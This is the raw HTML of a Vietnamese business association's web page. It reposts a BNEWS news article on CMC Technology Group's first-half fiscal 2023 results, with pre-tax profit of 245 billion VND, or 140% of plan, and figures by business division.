body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/6063" /><link rel="canonical" href="https://vpba.org.vn/cmc-dat-140-loi-nhuan/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fcmc-dat-140-loi-nhuan%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fcmc-dat-140-loi-nhuan%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>CMC đạt 140% lợi nhuận</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 23/10/2023</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>437 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<p>Văn Giáp/BNEWS/TTXVN&nbsp;09:39&#8242; &#8211; 23/10/2023&nbsp;<a href="https://news.google.com/publications/CAAqBwgKMJz2zgswy5HmAw?ceid=US:en&amp;oc=3" class="" target="_blank" rel="noreferrer noopener">Theo dõi Bnews.vn trên&nbsp;&nbsp;News</a></p>



<p></p>



<ul class="wp-block-list">
<li><a href="https://www.facebook.com/tinkinhtebnews/?ref=hl"></a></li>



<li><a href="https://twitter.com/BnewsVn"></a></li>
</ul>



<p>BNEWS&nbsp;Lợi nhuận trước thuế của CMC đạt 245 tỷ đồng, hoàn thành 140% kế hoạch đề ra trong 6 tháng đầu năm tài chính 2023.</p>



<p>Tập đoàn Công nghệ CMC (CMC- mã chứng khoán: CMG) vừa công bố doanh thu thuần 6 tháng đầu năm tài chính (tính đến 30/9/2023) ước đạt 3.900 tỷ đồng, hoàn thành 90% kế hoạch. Lợi nhuận trước thuế đạt 245 tỷ đồng, hoàn thành 140% kế hoạch đề ra trong 6 tháng đầu năm tài chính 2023.</p>



<p>CMC cho biết, đây là kết quả tích cực trong bối cảnh tình hình kinh tế chung của Việt Nam đang gặp nhiều khó khăn do ảnh hưởng suy thoái kinh tế và các vấn đề về lạm phát.</p>



<p>Cổ&nbsp; phiếu CMG là một trong số những cổ phiếu tăng trưởng bền vững các năm qua với chính sách cổ tức rất đều đặn. Điều này xuất phát từ nền tảng kinh doanh ổn định với tăng trưởng cao được duy trì liên tục trong nhiều năm liền. Chốt phiên giao dịch cuối tuần qua (ngày 20/10), CMG có giá 47.700 đồng/cổ phiếu, tăng hơn 19% so với chốt phiên giao dịch cuối cùng năm ngoái (31/12/2022)</p>



<p><a href="https://bnews.vn/cmc-dat-140-loi-nhuan/312697.html#modal-media-image-302062"><em>Dịch vụ của CMC Telecom hiện được sử dụng bởi 100% ngân hàng tại Việt Nam. Ảnh: CMC</em></a></p>



<p>Đại diện Tập đoàn cho biết, lợi nhuận của hầu hết các khối đều hoàn thành kế hoạch 6 tháng đầu năm tài chính 2023 đã đặt ra, trong đó có những Khối kinh doanh ghi nhận kết quả tốt như: Khối Hạ tầng số có tỷ lệ hoàn thành đạt 130%, Khối kinh doanh quốc tế có tỷ lệ hoàn thành đạt 101% kế hoạch…</p>



<p>Khối Hạ tầng số hiện đang là khối có mức tăng trưởng cao nhất. Doanh thu 6 tháng đầu năm tài chính của khối là 1.414 tỷ đồng, lợi nhuận đạt mức 130% so với kế hoạch.</p>



<p>Trong công cuộc tiếp sức doanh nghiệp chuyển đổi số thành công, CMC Telecom đã và đang tiên phong xây dựng nên nhiều thành tựu lớn trong các khối ngành thuộc tài chính – ngân hàng, bán lẻ, phân phối, logistic cũng như các tập đoàn đa quốc gia khác.&nbsp;</p>



<p>Đặc biệt, với những thành tích ấn tượng, khối kinh doanh quốc tế CMC Global có tỷ lệ hoàn thành lợi nhuận là 101% sau 6 tháng đầu năm tài chính 2023. Các thị trường chiến lược như Hàn Quốc, APAC tiếp tục duy trì mức tăng trưởng tích cực.</p>



<p>Với mục tiêu tập trung chuyên sâu vào các thị trường tiềm năng, đồng thời không ngừng đầu tư hướng tới thị trường mới tại Mỹ, châu Âu, CMC Global quyết tâm phát huy thế mạnh trong lĩnh vực xuất khẩu phần mềm và dịch vụ công nghệ thông tin.</p>



<p>Khối nghiên cứu và giáo dục hoạt động đến thời điểm hiện tại đã đạt được nhiều thành tích ấn tượng. Dù mới ra mắt được 2 năm, nhưng trong kỳ tuyển sinh năm 2023, Trường Đại học CMC đã thu hút được hơn 7.000 thí sinh đăng ký xét tuyển; trong đó, gần 1.000 thí sinh trúng tuyển và nhập học khóa 2, tăng 75% so với năm 2022.</p>



<p><a href="https://bnews.vn/cmc-dat-140-loi-nhuan/312697.html#modal-media-image-309860"><em>Ông Nguyễn Trung Chính &#8211; Chủ tịch HĐQT/Chủ tịch Điều hành CMC. Ảnh: CMC</em></a></p>



<p>Năm tài chính 2023, CMC đặt mục tiêu tham vọng với kế hoạch doanh thu 10.205 tỷ đồng và lợi nhuận trước thuế 484,6 tỷ đồng, tăng lần lượt 22% và 21% so với kết quả thực hiện năm trước.</p>



<p>Không chỉ kết quả kinh doanh tăng trưởng, quy mô nhân sự của CMC cũng tiếp tục mở rộng. Đến cuối quý II, tập đoàn hiện có gần 6.000 cán bộ nhân viên, định hướng tới năm 2025 sẽ tăng lên 10.000 cán bộ nhân viên toàn cầu.</p>



<p>Ông Nguyễn Trung Chính &#8211; Chủ tịch HĐQT, Chủ tịch Điều hành CMC cho biết, vượt qua những khó khăn chung của thị trường trong nước, các lĩnh vực kinh doanh của&nbsp;<a href="https://bnews.vn/tag/tap-doan-cong-nghe-cmc/212693/1.html">CMC</a>&nbsp;đều có những bước tiến vững chắc.</p>



<p>“CMC&nbsp;đã đưa ra những chiến lược kinh doanh và nhân sự một cách linh hoạt để thích nghi trước biến động của thị trường, từ đó tạo đà tăng trưởng mạnh mẽ trong quý III sắp tới”, ông Chính thông tin./.</p>
</p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/cmc-ky-thoa-thuan-hop-tac-ba-nha-voi-ha-noi-va-dai-hoc-bach-khoa-ha-noi/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/z7418757721376ee49c5ead80917cbc8835bdc09a59e1a-1768100200130-17681002002921149240778-150x100.jpg" alt="CMC ký thoả thuận hợp tác &#8220;Ba Nhà&#8221; với Hà Nội và Đại học Bách khoa Hà Nội"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>CMC ký thoả thuận hợp tác &#8220;Ba Nhà&#8221; với Hà Nội và Đại học Bách khoa Hà Nội</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>23/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/du-an-42-ty-usd-cua-tap-doan-brg-va-sumitomo-co-dien-bien-moi/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/screenshot-2026-01-21-225043-20260121230519755-150x84.jpg" alt="Dự án 4,2 tỷ USD của Tập đoàn BRG và Sumitomo có diễn biến mới"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Dự án 4,2 tỷ USD của Tập đoàn BRG và Sumitomo có diễn biến mới</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>23/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/tap-doan-brg-vinh-du-duoc-trao-tang-bang-khen-cua-ban-tuyen-giao-va-dan-van-trung-uong/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/01-tap-doan-brg-nhan-bang-khen-cua-btgdvtw-1768467923-150x80.jpg" alt="Tập đoàn BRG vinh dự được trao tặng Bằng khen của Ban Tuyên giáo và Dân vận Trung ương"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Tập đoàn BRG vinh dự được trao tặng Bằng khen của Ban Tuyên giáo và Dân vận Trung ương</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																																																		
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/tap-doan-brg-khai-truong-to-hop-cong-vien-giai-tri-brightpark-tai-tinh-ninh-binh/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/avatar1768103802663-1768103803728708709811.webp" alt="Tập đoàn BRG khai trương Tổ hợp Công viên Giải trí BRIGHTPARK tại tỉnh Ninh Bình"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Tập đoàn BRG khai trương Tổ hợp Công viên Giải trí BRIGHTPARK tại tỉnh Ninh Bình</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>12/01/2026</span></h6>
																	</div>
																</a>
																															
													</div>
												</div>
																					</div>
